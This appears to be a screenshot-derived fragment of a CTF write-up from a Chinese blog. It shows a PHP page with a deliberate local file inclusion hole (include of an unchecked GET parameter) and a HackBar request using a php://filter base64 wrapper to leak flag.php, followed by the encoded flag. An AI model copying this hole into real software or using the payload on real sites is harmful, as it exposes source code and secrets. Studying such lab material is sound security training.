 <?php
highlight_file(__FILE__);
$file=$_GET['file'];
include($file);
?>
ZmxhZ3toYWhhYWhhaGFoYWhoYWhhaGFoYWFhaH0K
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://10.8.31.74/?file=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_44657899